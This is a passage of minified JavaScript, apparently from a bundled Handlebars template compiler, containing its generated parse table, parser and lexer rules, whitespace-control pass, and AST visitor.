101:g[v-1].push(g[v]);break}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{15:[2,48],17:39,18:[2,48]},{20:41,56:40,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:44,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:45,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:41,56:48,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:49,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,50]},{72:[1,35],86:51},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:52,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:53,38:55,39:[1,57],43:56,44:[1,58],45:54,47:[2,54]},{28:59,43:60,44:[1,58],47:[2,56]},{13:62,15:[1,20],18:[1,61]},{33:[2,86],57:63,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:64,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:65,47:[1,66]},{30:67,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:68,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:69,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:70,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:74,33:[2,80],50:71,63:72,64:75,65:[1,43],69:73,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,79]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,50]},{20:74,53:80,54:[2,84],63:81,64:75,65:[1,43],69:82,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:83,47:[1,66]},{47:[2,55]},{4:84,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:85,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:86,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:87,47:[1,66]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:74,33:[2,88],58:88,63:89,64:75,65:[1,43],69:90,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:91,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:92,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,31:93,33:[2,60],63:94,64:75,65:[1,43],69:95,70:76,71:77,72:[1,78],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,66],36:96,63:97,64:75,65:[1,43],69:98,70:76,71:77,72:[1,78],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,22:99,23:[2,52],63:100,64:75,65:[1,43],69:101,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,92],62:102,63:103,64:75,65:[1,43],69:104,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,105]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:106,72:[1,107],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,108],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,109]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:55,39:[1,57],43:56,44:[1,58],45:111,46:110,47:[2,76]},{33:[2,70],40:112,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,113]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:74,63:115,64:75,65:[1,43],67:114,68:[2,96],69:116,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,117]},{32:118,33:[2,62],74:119,75:[1,120]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:121,74:122,75:[1,120]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,123]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,124]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,108]},{20:74,63:125,64:75,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:74,33:[2,72],41:126,63:127,64:75,65:[1,43],69:128,70:76,71:77,72:[1,78],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,129]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,130]},{33:[2,63]},{72:[1,132],76:131},{33:[1,133]},{33:[2,69]},{15:[2,12],18:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:134,74:135,75:[1,120]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,137],77:[1,136]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,138]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],54:[2,55],56:[2,20],60:[2,57],73:[2,81],82:[2,85],86:[2,18],90:[2,89],101:[2,53],104:[2,93],110:[2,19],111:[2,77],116:[2,97],119:[2,63],122:[2,69],135:[2,75],136:[2,32]},parseError:function(u,l){throw new Error(u)},parse:function(u){var l=this,f=[0],p=[null],h=[],g=this.table,S="",v=0,y=0;this.lexer.setInput(u),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,typeof this.lexer.yylloc>"u"&&(this.lexer.yylloc={});var _=this.lexer.yylloc;h.push(_);var d=this.lexer.options&&this.lexer.options.ranges;typeof this.yy.parseError=="function"&&(this.parseError=this.yy.parseError);function m(){var M;return M=l.lexer.lex()||1,typeof M!="number"&&(M=l.symbols_[M]||M),M}for(var b,E,C,I,N={},F,A,D,K;;){if(E=f[f.length-1],this.defaultActions[E]?C=this.defaultActions[E]:((b===null||typeof b>"u")&&(b=m()),C=g[E]&&g[E][b]),typeof C>"u"||!C.length||!C[0]){var J="";{K=[];for(F in g[E])this.terminals_[F]&&F>2&&K.push("'"+this.terminals_[F]+"'");this.lexer.showPosition?J="Parse error on line "+(v+1)+`:
`+this.lexer.showPosition()+`
Expecting `+K.join(", ")+", got '"+(this.terminals_[b]||b)+"'":J="Parse error on line "+(v+1)+": Unexpected "+(b==1?"end of input":"'"+(this.terminals_[b]||b)+"'"),this.parseError(J,{text:this.lexer.match,token:this.terminals_[b]||b,line:this.lexer.yylineno,loc:_,expected:K})}}if(C[0]instanceof Array&&C.length>1)throw new Error("Parse Error: multiple actions possible at state: "+E+", token: "+b);switch(C[0]){case 1:f.push(b),p.push(this.lexer.yytext),h.push(this.lexer.yylloc),f.push(C[1]),b=null,y=this.lexer.yyleng,S=this.lexer.yytext,v=this.lexer.yylineno,_=this.lexer.yylloc;break;case 2:if(A=this.productions_[C[1]][1],N.$=p[p.length-A],N._$={first_line:h[h.length-(A||1)].first_line,last_line:h[h.length-1].last_line,first_column:h[h.length-(A||1)].first_column,last_column:h[h.length-1].last_column},d&&(N._$.range=[h[h.length-(A||1)].range[0],h[h.length-1].range[1]]),I=this.performAction.call(N,S,y,v,this.yy,C[1],p,h),typeof I<"u")return I;A&&(f=f.slice(0,-1*A*2),p=p.slice(0,-1*A),h=h.slice(0,-1*A)),f.push(this.productions_[C[1]][0]),p.push(N.$),h.push(N._$),D=g[f[f.length-2]][f[f.length-1]],f.push(D);break;case 3:return!0}}return!0}},i=function(){var c={EOF:1,parseError:function(l,f){if(this.yy.parser)this.yy.parser.parseError(l,f);else throw new Error(l)},setInput:function(l){return this._input=l,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var l=this._input[0];this.yytext+=l,this.yyleng++,this.offset++,this.match+=l,this.matched+=l;var f=l.match(/(?:\r\n?|\n).*/g);return f?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),l},unput:function(l){var f=l.length,p=l.split(/(?:\r\n?|\n)/g);this._input=l+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-f-1),this.offset-=f;var h=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),p.length-1&&(this.yylineno-=p.length-1);var g=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:p?(p.length===h.length?this.yylloc.first_column:0)+h[h.length-p.length].length-p[0].length:this.yylloc.first_column-f},this.options.ranges&&(this.yylloc.range=[g[0],g[0]+this.yyleng-f]),this},more:function(){return this._more=!0,this},less:function(l){this.unput(this.match.slice(l))},pastInput:function(){var l=this.matched.substr(0,this.matched.length-this.match.length);return(l.length>20?"...":"")+l.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var l=this.match;return l.length<20&&(l+=this._input.substr(0,20-l.length)),(l.substr(0,20)+(l.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var l=this.pastInput(),f=new Array(l.length+1).join("-");return l+this.upcomingInput()+`
`+f+"^"},next:function(){if(this.done)return this.EOF;this._input||(this.done=!0);var l,f,p,h,g;this._more||(this.yytext="",this.match="");for(var S=this._currentRules(),v=0;v<S.length&&(p=this._input.match(this.rules[S[v]]),!(p&&(!f||p[0].length>f[0].length)&&(f=p,h=v,!this.options.flex)));v++);return f?(g=f[0].match(/(?:\r\n?|\n).*/g),g&&(this.yylineno+=g.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:g?g[g.length-1].length-g[g.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+f[0].length},this.yytext+=f[0],this.match+=f[0],this.matches=f,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(f[0].length),this.matched+=f[0],l=this.performAction.call(this,this.yy,this,S[h],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),l||void 0):this._input===""?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+`. Unrecognized text.
`+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var l=this.next();return typeof l<"u"?l:this.lex()},begin:function(l){this.conditionStack.push(l)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(l){this.begin(l)}};return c.options={},c.performAction=function(l,f,p,h){function g(S,v){return f.yytext=f.yytext.substring(S,f.yyleng-v+S)}switch(p){case 0:if(f.yytext.slice(-2)==="\\\\"?(g(0,1),this.begin("mu")):f.yytext.slice(-1)==="\\"?(g(0,1),this.begin("emu")):this.begin("mu"),f.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),this.conditionStack[this.conditionStack.length-1]==="raw"?15:(g(5,9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:return this.popState(),44;case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(f.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:return 72;case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return f.yytext=g(1,2).replace(/\\"/g,'"'),80;case 32:return f.yytext=g(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:return 82;case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return f.yytext=f.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},c.rules=[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]+?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],c.conditions={mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}},c}();s.lexer=i;function a(){this.yy={}}return a.prototype=s,s.Parser=a,new a}();r.default=o,n.exports=r.default},function(n,r,o){var s=o(1).default;r.__esModule=!0;var i=o(88),a=s(i);function c(){var h=arguments.length<=0||arguments[0]===void 0?{}:arguments[0];this.options=h}c.prototype=new a.default,c.prototype.Program=function(h){var g=!this.options.ignoreStandalone,S=!this.isRootSeen;this.isRootSeen=!0;for(var v=h.body,y=0,_=v.length;y<_;y++){var d=v[y],m=this.accept(d);if(m){var b=u(v,y,S),E=l(v,y,S),C=m.openStandalone&&b,I=m.closeStandalone&&E,N=m.inlineStandalone&&b&&E;m.close&&f(v,y,!0),m.open&&p(v,y,!0),g&&N&&(f(v,y),p(v,y)&&d.type==="PartialStatement"&&(d.indent=/([ \t]+$)/.exec(v[y-1].original)[1])),g&&C&&(f((d.program||d.inverse).body),p(v,y)),g&&I&&(f(v,y),p((d.inverse||d.program).body))}}return h},c.prototype.BlockStatement=c.prototype.DecoratorBlock=c.prototype.PartialBlockStatement=function(h){this.accept(h.program),this.accept(h.inverse);var g=h.program||h.inverse,S=h.program&&h.inverse,v=S,y=S;if(S&&S.chained)for(v=S.body[0].program;y.chained;)y=y.body[y.body.length-1].program;var _={open:h.openStrip.open,close:h.closeStrip.close,openStandalone:l(g.body),closeStandalone:u((v||g).body)};if(h.openStrip.close&&f(g.body,null,!0),S){var d=h.inverseStrip;d.open&&p(g.body,null,!0),d.close&&f(v.body,null,!0),h.closeStrip.open&&p(y.body,null,!0),!this.options.ignoreStandalone&&u(g.body)&&l(v.body)&&(p(g.body),f(v.body))}else h.closeStrip.open&&p(g.body,null,!0);return _},c.prototype.Decorator=c.prototype.MustacheStatement=function(h){return h.strip},c.prototype.PartialStatement=c.prototype.CommentStatement=function(h){var g=h.strip||{};return{inlineStandalone:!0,open:g.open,close:g.close}};function u(h,g,S){g===void 0&&(g=h.length);var v=h[g-1],y=h[g-2];if(!v)return S;if(v.type==="ContentStatement")return(y||!S?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(v.original)}function l(h,g,S){g===void 0&&(g=-1);var v=h[g+1],y=h[g+2];if(!v)return S;if(v.type==="ContentStatement")return(y||!S?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(v.original)}function f(h,g,S){var v=h[g==null?0:g+1];if(!(!v||v.type!=="ContentStatement"||!S&&v.rightStripped)){var y=v.value;v.value=v.value.replace(S?/^\s+/:/^[ \t]*\r?\n?/,""),v.rightStripped=v.value!==y}}function p(h,g,S){var v=h[g==null?h.length-1:g-1];if(!(!v||v.type!=="ContentStatement"||!S&&v.leftStripped)){var y=v.value;return v.value=v.value.replace(S?/\s+$/:/[ \t]+$/,""),v.leftStripped=v.value!==y,v.leftStripped}}r.default=c,n.exports=r.default},function(n,r,o){var s=o(1).default;r.__esModule=!0;var i=o(6),a=s(i);function c(){this.parents=[]}c.prototype={constructor:c,mutating:!1,acceptKey:function(h,g){var S=this.accept(h[g]);if(this.mutating){if(S&&!c.prototype[S.type])throw new a.default('Unexpected node type "'+S.type+'" found when accepting '+g+" on "+h.type);h[g]=S}},acceptRequired:function(h,g){if(this.acceptKey(h,g),!h[g])throw new a.default(h.type+" requires "+g)},acceptArray:function(h){for(var g=0,S=h.length;g<S;g++)this.acceptKey(h,g),h[g]||(h.splice(g,1),g--,S--)},accept:function(h){if(h){if(!this[h.type])throw new a.default("Unknown type: "+h.type,h);this.current&&this.parents.unshift(this.current),this.current=h;var g=this[h.type](h);if(this.current=this.parents.shift(),!this.mutating||g)return g;if(g!==!1)return h}},Program:function(h){this.acceptArray(h.body)},MustacheStatement:u,Decorator:u,BlockStatement:l,DecoratorBlock:l,PartialStatement:f,PartialBlockStatement:function(h){f.call(this,h),this.acceptKey(h,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:u,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(h){this.acceptArray(h.pairs)},HashPair:function(h){this.acceptRequired(h,"value")}};function u(p){this.acceptRequired(p,"path"),this.acceptArray(p.params),this.acceptKey(p,"hash")}function l(p){u.call(this,p),this.acceptKey(p,"program"),this.acceptKey(p,"inverse")}function f(p){this.acceptRequired(p,"name"),this.acceptArray(p.params),this.acceptKey(p,"hash")}r.default=c,n.exports=r.default},function(n,r,o){var 